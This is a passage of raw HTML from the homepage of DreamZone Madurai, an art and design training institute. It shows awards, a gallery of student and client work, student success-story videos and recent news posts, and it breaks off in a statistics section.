			<p class="elementor-heading-title elementor-size-default">DreamZone achieves two consecutive Unique World Records for Longest Fashion Show and Most Designers in a Single Continuous Fashion Show in 2018.

</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-83013a6" data-id="83013a6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ee204f3 elementor-widget elementor-widget-image" data-id="ee204f3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="112" height="112" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/11/brands-academy.png" class="attachment-full size-full" alt="Fashion and Design Courses in Madurai" />															</div>
				</div>
				<div class="elementor-element elementor-element-7ad5a42 elementor-widget elementor-widget-heading" data-id="7ad5a42" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">2017 - Brands Academy

</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-1c31a91 elementor-widget elementor-widget-heading" data-id="1c31a91" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">DreamZone garnered recognition as the "Fast Emerging IT-Enabled Creative Training Institute of the Year 2017" from Brands Academy.

</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-610a760" data-id="610a760" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bae2c98 elementor-widget elementor-widget-image" data-id="bae2c98" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="112" height="112" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/11/franchiseaward.png" class="attachment-full size-full" alt="Best Animation Academy in Madurai" />															</div>
				</div>
				<div class="elementor-element elementor-element-11dafd9 elementor-widget elementor-widget-heading" data-id="11dafd9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">2011 - Best Franchising Concept

</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-2cffd90 elementor-widget elementor-widget-heading" data-id="2cffd90" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">DreamZone's innovative franchising concept earned prestigious acclaim with the "Best Franchising Concept of the Year" Award in 2011.

</p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d196034 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d196034" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1d9b568" data-id="1d9b568" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-19b8ba0 elementor-invisible elementor-widget elementor-widget-heading" data-id="19b8ba0" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><b>Our Students</b> & Alumni's Work here </h2>		</div>
				</div>
				<div class="elementor-element elementor-element-87ca7b3 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="87ca7b3" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-52c2135 elementor-widget elementor-widget-image-carousel" data-id="52c2135" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;6&quot;,&quot;slides_to_show_tablet&quot;:&quot;4&quot;,&quot;slides_to_show_mobile&quot;:&quot;2&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]}}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.3 - 28-12-2021 */
.elementor-widget-image-carousel .swiper-container{position:static}.elementor-widget-image-carousel .swiper-container .swiper-slide figure{line-height:inherit}.elementor-widget-image-carousel .swiper-slide{text-align:center}.elementor-image-carousel-wrapper:not(.swiper-container-initialized) .swiper-slide{max-width:calc(100% / var(--e-image-carousel-slides-to-show, 3))}</style>		<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper">
								<div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/usha.jpg" alt="Master diploma in interior architecture and design in Madurai" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/cloud-9.jpg" alt="Animation Certificate Program in Madurai" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/arvind.jpg" alt="Master diploma in fashion designing in Madurai" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/ramss.jpg" alt="Architecture and Interior Design Course in Madurai" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/bell-printers.jpg" alt="Diploma in fashion design course in Madurai" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/deegarb.jpg" alt="Professional 3D Animation Course in Madurai" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/prathyangara-3.jpg" alt="Diploma in fashion designing in Madurai" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/homelane.jpg" alt="Graphic Design Course in Madurai" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/kam.jpg" alt="Animation Course in Madurai" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/kas-2.jpg" alt="Interior Kitchen Design Course in Madurai" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/mr-2.jpg" alt="Interior Architecture and Design Course in Madurai" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/kids-talk.jpg" alt="Kitchen Architecture Course in Madurai" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/visvesh-3.jpg" alt="Diploma in Interior Architecture &amp; Design in Madurai" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/pedalworks.jpg" alt="Fashion and Design Courses in Madurai" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/lta.jpg" alt="Professional Fashion Design Course in Madurai" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/mpc.jpg" alt="Garment Design Course in Madurai" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/ramboll.jpg" alt="Best Animation Academy in Madurai" /></figure></div>			</div>
																</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-073a5cf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="073a5cf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a79914c" data-id="a79914c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8e0bf82 elementor-invisible elementor-widget elementor-widget-heading" data-id="8e0bf82" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our Student Entrepreneurs</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7683038 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="7683038" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0c055de elementor-widget elementor-widget-heading" data-id="0c055de" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Who Successfully run their own business, are making waves in madurai.</p>		</div>
				</div>
				<div class="elementor-element elementor-element-4a063dc elementor-widget elementor-widget-ucaddon_play_list_video_gallery" data-id="4a063dc" data-element_type="widget" data-widget_type="ucaddon_play_list_video_gallery.default">
				<div class="elementor-widget-container">
			<!-- start Video Playlist -->
		<link id='unitegallery-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/unitegallery/css/unite-gallery.css' type='text/css' rel='stylesheet' >

			<style type="text/css">/* widget: Video Playlist */

#uc_play_list_video_gallery_elementor38060{
  min-height:1px;
}

/* ----- Thumb Wrapper ------- */
#uc_play_list_video_gallery_elementor38060  .ug-thumb-wrapper{
	cursor:pointer; 
    text-align:left;
    transition-duration: all 200ms!important;
    -webkit-transition: all 200ms!important;
}

/* - thumb selected and over - */
#uc_play_list_video_gallery_elementor38060 .ug-thumb-wrapper.ug-thumb-over{
	cursor:pointer;
}
#uc_play_list_video_gallery_elementor38060 .ug-thumb-wrapper.ug-thumb-selected{
	cursor:default;
}

/* ----- Thumb Inner data ------- */
#uc_play_list_video_gallery_elementor38060 .ug-thumb-icon{
	background-position:center center;
	background-size:cover;
    flex-grow:0;
    flex-shrink:0;
  	  	}
#uc_play_list_video_gallery_elementor38060 .ug-thumb-selected .ug-thumb-icon{
	box-sizing: border-box;
}

#uc_play_list_video_gallery_elementor38060.ug-videoskin-bottom .ug-thumb-icon,
#uc_play_list_video_gallery_elementor38060.ug-videoskin-top .ug-thumb-icon{
	position: absolute;
  	top: 0;
  	left: 0;
  	width: 100%;
  	height: 100%;
  	z-index: -1;
}

#uc_play_list_video_gallery_elementor38060.ug-videoskin-bottom .ug-thumb-content,
#uc_play_list_video_gallery_elementor38060.ug-videoskin-top .ug-thumb-content{
	position: absolute;
  	width: 100%;
  	bottom: 0;
  	left: 50%;
  	transform: translate(-50%, 0);
  	transition: background-color .3s !important;
}

#uc_play_list_video_gallery_elementor38060 .ug-thumb-play-button{
	display: none;
}

#uc_play_list_video_gallery_elementor38060.ug-videoskin-bottom .ug-thumb-play-button,
#uc_play_list_video_gallery_elementor38060.ug-videoskin-top .ug-thumb-play-button{
  	display: block;
	position: absolute;
  	top: 50%;
  	left: 50%;
  	transform: translate(-50%, -50%);
    z-index: 1;
  	cursor: pointer;
  	 display: none;   	
}

#uc_play_list_video_gallery_elementor38060 .ug-thumb-inner{
  display:flex;
      }
#uc_play_list_video_gallery_elementor38060 .ug-thumb-title{
	overflow:hidden;
    }
#uc_play_list_video_gallery_elementor38060 .ug-thumb-desc{
    }


#uc_play_list_video_gallery_elementor38060 .ug-strip-panel{
	z-index: 101;
	position: relative;
}




</style>

			<div id="uc_play_list_video_gallery_elementor38060" class="" style="display:none;"  data-remote-type="gallery">
	<div data-type="youtube"
     data-title="Dreamzone Success Story: Crafting Dreams into Threads - Meet Thanvarsha!"
     data-description=""
     data-thumb=""
     data-videoid="90md5DhJiIU">
</div>

<div data-type="youtube"
     data-title="Dreamzone Success Story: Illuminating Creativity - Meet Vishnu Deepakan!"
     data-description=""
     data-thumb=""
     data-videoid="vQzQKklLvmg">
</div>

<div data-type="youtube"
     data-title="Dreamzone Success Story: Fashioning Dreams - Meet Vijayalakshmi!"
     data-description=""
     data-thumb=""
     data-videoid="vCz3FPbgcjE">
</div>

<div data-type="youtube"
     data-title="Dreamzone Success Story: Building Dreams, Creating Spaces - Meet Venkatesh! "
     data-description=""
     data-thumb=""
     data-videoid="S3fWX2Cv9V4">
</div>

<div data-type="youtube"
     data-title="Dreamzone Success Story: Crafting Designs, Shaping Success - Meet Thangaraj! "
     data-description=""
     data-thumb=""
     data-videoid="9vYrm85fRfY">
</div>

<div data-type="youtube"
     data-title="Dreamzone Success Story: Designing Dreams - Meet Swathi! "
     data-description=""
     data-thumb=""
     data-videoid="jzP-uERsFAA">
</div>


</div>
			<!-- end Video Playlist -->		</div>
				</div>
				<div class="elementor-element elementor-element-54b16ae elementor-mobile-align-center elementor-align-center elementor-widget elementor-widget-button" data-id="54b16ae" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.youtube.com/channel/UCcrainj4joc6aNov3QZX9PA" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">VIEW ALL VIDEOS</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9313124 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9313124" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3af72ee" data-id="3af72ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0aa15b4 elementor-invisible elementor-widget elementor-widget-heading" data-id="0aa15b4" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Latest News</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3c344a1 elementor-invisible elementor-widget elementor-widget-heading" data-id="3c344a1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>Our Recent</b> Updates</p>		</div>
				</div>
				<div class="elementor-element elementor-element-a117d12 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="a117d12" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5b62945 elementor-widget elementor-widget-ucaddon_post_carousel" data-id="5b62945" data-element_type="widget" data-widget_type="ucaddon_post_carousel.default">
				<div class="elementor-widget-container">
			<!-- start Post Carousel -->
		<link id='lity-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/lity/lity.min.css' type='text/css' rel='stylesheet' >

			<style type="text/css">/* widget: Post Carousel */

#uc_post_carousel_elementor49784-wrapper
{
  min-height:1px;
}
#uc_post_carousel_elementor49784 *{
  box-sizing:border-box;
}


#uc_post_carousel_elementor49784{
  position:relative;
}
.uc_post_title{
  font-size:21px;
}

#uc_post_carousel_elementor49784 .ue-item
{
  transition:0.3s;
  position:relative;
}

#uc_post_carousel_elementor49784 .uc_image_carousel_placeholder
{
  position:relative;
}

#uc_post_carousel_elementor49784 .ue_pos_carousel_image_overlay
{
  position:absolute;
  top:0;
  bottom:0;
  left:0;
  right:0;
  transition:0.3s;
}
#uc_post_carousel_elementor49784 .owl-stage{
  display:flex;
}
#uc_post_carousel_elementor49784 .uc_image_carousel_container_holder{
  display: flex;
  flex-direction: column;
  height: 100%;
}
#uc_post_carousel_elementor49784 .uc_image_carousel_content{
  flex-grow: 1;
  justify-content: space-between;}


#uc_post_carousel_elementor49784 .uc_carousel_item
{
  overflow:hidden;
}

#uc_post_carousel_elementor49784 .owl-nav .owl-prev{
    position:absolute;
    display:inline-block;
    text-align:center;  	
    	

}
#uc_post_carousel_elementor49784 .owl-nav .owl-next{
  position:absolute;
  display:inline-block;
  text-align:center;
  	
}


#uc_post_carousel_elementor49784 .owl-dots {
overflow:hidden;
display:flex !important;
}

#uc_post_carousel_elementor49784 .owl-dot {
border-radius:50%;
display:inline-block;
}



#uc_post_carousel_elementor49784 .uc_more_btn{

  display:inline-block;
  text-align:center;
  text-decoration:none;
}  
#uc_post_carousel_elementor49784 .uc_more_btn svg{
  width:1em;
  height:1em;
}
#uc_post_carousel_elementor49784 .uc_image_carousel_placeholder{
  overflow:hidden;
}
#uc_post_carousel_elementor49784 .uc_image_carousel_placeholder img
{
  display:block;
  width:100%;
}

#uc_post_carousel_elementor49784 .uc_image_carousel_content 
{
  display:flex;
  flex-direction:column;
}


	





















#uc_post_carousel_elementor49784 .ue-meta-data
{
  
  display:flex;
  flex-wrap: wrap;
  line-height:1em;
}

#uc_post_carousel_elementor49784 .ue-grid-item-meta-data
{
      display:inline-flex;
      align-items:center;
}

.ue-grid-item-meta-data
{
  font-size:12px;
}

#uc_post_carousel_elementor49784 .ue-grid-item-meta-data-icon
{
  line-height:1em;
}

#uc_post_carousel_elementor49784 .ue-grid-item-meta-data-icon svg
{
  width:1em;
  height:1em;
}

#uc_post_carousel_elementor49784 .ue-debug-meta
{
  padding:10px;
  border:1px solid red;
  position:relative;
  line-height:1.5em;
  font-size:11px;
  width:100%;
}


	#uc_post_carousel_elementor49784 .owl-stage
        {
            transition-timing-function: linear!important;
        }


</style>

			<div class="uc_overlay_image_carousel" id="uc_post_carousel_elementor49784-wrapper">
   <div class="uc_carousel owl-carousel owl-theme uc-items-wrapper  " data-custom-sethtml="true"  data-id="" id="uc_post_carousel_elementor49784" >
   		<div class="uc_image_carousel_container_holder uc_carousel_item ue-item">
  
    <div class="uc_image_carousel_placeholder ">
                 
            <img loading="lazy" decoding="async" src="https://www.dreamzonemadurai.com/wp-content/uploads/2025/11/How-to-grow-your-social-media.-1-768x403.png"  src="https://www.dreamzonemadurai.com/wp-content/uploads/2025/11/How-to-grow-your-social-media.-1-768x403.png" alt="Fashion Design Course in Madurai" width="768" height="403"> 
        	
        <div class="ue_pos_carousel_image_overlay"></div>
          </div>
  
  
    <div class="uc_image_carousel_content" >
        <div>
          
          
                  
          
          
          
                  <a href="https://www.dreamzonemadurai.com/how-to-choose-the-right-fashion-design-course-in-madurai/">            <div class="uc_post_title">How to Choose the Right Fashion Design Course in Madurai?</div>
          </a>                  
          
          
         
         <div class="ue-meta-data">
                        			            
            
                        
            
                        
                        
                       
                      
           
               

            
          </div> 
          
          
          
          
          
        <div class="uc_paragraph" >Madurai has always been known for its rich culture, heritage, and traditional craftsmanship. In recent...</div>        
        </div>
    
            
    	<div class="ue-item-btn-holder">
   
           <a target="_blank" href="https://www.dreamzonemadurai.com/how-to-choose-the-right-fashion-design-course-in-madurai/" class="uc_more_btn ue-dynamic-popup-single " >Read More</a>

     	</div>
    
          </div>
    
  
    
</div>
<div class="uc_image_carousel_container_holder uc_carousel_item ue-item">
  
    <div class="uc_image_carousel_placeholder ">
                 
            <img loading="lazy" decoding="async" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/11/1-1-768x463.jpg"  src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/11/1-1-768x463.jpg" alt="Interior Kitchen Design Course in Madurai" width="768" height="463"> 
        	
        <div class="ue_pos_carousel_image_overlay"></div>
          </div>
  
  
    <div class="uc_image_carousel_content" >
        <div>
          
          
                  
          
          
          
                  <a href="https://www.dreamzonemadurai.com/sample/">            <div class="uc_post_title">sample</div>
          </a>                  
          
          
         
         <div class="ue-meta-data">
                        			            
            
                        
            
                        
                        
                       
                      
           
               

            
          </div> 
          
          
          
          
          
        <div class="uc_paragraph" >Where Creativity Meets Technological BrillianceWelcome to DreamZone Madurai School of Creative Studies,...</div>        
        </div>
    
            
    	<div class="ue-item-btn-holder">
   
           <a target="_blank" href="https://www.dreamzonemadurai.com/sample/" class="uc_more_btn ue-dynamic-popup-single " >Read More</a>

     	</div>
    
          </div>
    
  
    
</div>
<div class="uc_image_carousel_container_holder uc_carousel_item ue-item">
  
    <div class="uc_image_carousel_placeholder ">
                 
            <img loading="lazy" decoding="async" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/11/1-1-768x463.jpg"  src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/11/1-1-768x463.jpg" alt="Interior Kitchen Design Course in Madurai" width="768" height="463"> 
        	
        <div class="ue_pos_carousel_image_overlay"></div>
          </div>
  
  
    <div class="uc_image_carousel_content" >
        <div>
          
          
                  
          
          
          
                  <a href="https://www.dreamzonemadurai.com/dreamzone-madurai/">            <div class="uc_post_title">DreamZone Madurai</div>
          </a>                  
          
          
         
         <div class="ue-meta-data">
                        			            
            
                        
            
                        
                        
                       
                      
           
               

            
          </div> 
          
          
          
          
          
        <div class="uc_paragraph" >Where Creativity Meets Technological BrillianceWelcome to DreamZone Madurai School of Creative Studies,...</div>        
        </div>
    
            
    	<div class="ue-item-btn-holder">
   
           <a target="_blank" href="https://www.dreamzonemadurai.com/dreamzone-madurai/" class="uc_more_btn ue-dynamic-popup-single " >Read More</a>

     	</div>
    
          </div>
    
  
    
</div>

   </div>	
</div>


			<!-- end Post Carousel -->		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5c22370 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5c22370" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5e823fe" data-id="5e823fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-13fe02c elementor-widget elementor-widget-shortcode" data-id="13fe02c" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="wp-post" data-elementor-id="2039" class="elementor elementor-2039" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-e0c20cf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e0c20cf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-808a00c" data-id="808a00c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e68a77a elementor-widget elementor-widget-heading" data-id="e68a77a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Take the next step toward a career in art and design</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5ec18fb elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="5ec18fb" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-42cd22f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="42cd22f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8494b98" data-id="8494b98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-091a054 elementor-view-framed elementor-shape-circle elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="091a054" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.3 - 28-12-2021 */
@media (min-width:768px){.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper,.elementor-widget-icon-box.elementor-position-right .elementor-icon-box-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-icon,.elementor-widget-icon-box.elementor-position-right .elementor-icon-box-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.elementor-widget-icon-box.elementor-position-right .elementor-icon-box-wrapper{text-align:right;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper{text-align:left;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.elementor-widget-icon-box.elementor-position-top .elementor-icon-box-img{margin:auto}.elementor-widget-icon-box.elementor-vertical-align-top .elementor-icon-box-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.elementor-widget-icon-box.elementor-vertical-align-middle .elementor-icon-box-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-widget-icon-box.elementor-vertical-align-bottom .elementor-icon-box-wrapper{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}}@media (max-width:767px){.elementor-widget-icon-box .elementor-icon-box-icon{margin-left:auto!important;margin-right:auto!important;margin-bottom:15px}}.elementor-widget-icon-box .elementor-icon-box-wrapper{text-align:center}.elementor-widget-icon-box .elementor-icon-box-title a{color:inherit}.elementor-widget-icon-box .elementor-icon-box-content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.elementor-widget-icon-box .elementor-icon-box-description{margin:0}</style>		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 -31 512 512"><path d="m497.09375 60.003906c-.03125 0-.0625-.003906-.09375-.003906h-136v-15c0-24.8125-20.1875-45-45-45h-120c-24.8125 0-45 20.1875-45 45v15h-136c-8.351562 0-15 6.84375-15 15v330c0 24.8125 20.1875 45 45 45h422c24.8125 0 45-20.1875 45-45v-329.683594c0-.019531 0-.039062 0-.058594-.574219-9.851562-6.632812-15.199218-14.90625-15.253906zm-316.09375-15.003906c0-8.269531 6.730469-15 15-15h120c8.269531 0 15 6.730469 15 15v15h-150zm295.1875 45-46.582031 139.742188c-2.042969 6.136718-7.761719 10.257812-14.226563 10.257812h-84.378906v-15c0-8.285156-6.714844-15-15-15h-120c-8.285156 0-15 6.714844-15 15v15h-84.378906c-6.464844 0-12.183594-4.121094-14.226563-10.257812l-46.582031-139.742188zm-175.1875 150v30h-90v-30zm181 165c0 8.269531-6.730469 15-15 15h-422c-8.269531 0-15-6.730469-15-15v-237.566406l23.933594 71.796875c6.132812 18.40625 23.289062 30.769531 42.6875 30.769531h84.378906v15c0 8.285156 6.714844 15 15 15h120c8.285156 0 15-6.714844 15-15v-15h84.378906c19.398438 0 36.554688-12.363281 42.6875-30.769531l23.933594-71.796875zm0 0"></path></svg>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						10+					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Years Experience​					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3ba669f" data-id="3ba669f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f1d6e33 elementor-view-framed elementor-shape-circle elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f1d6e33" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
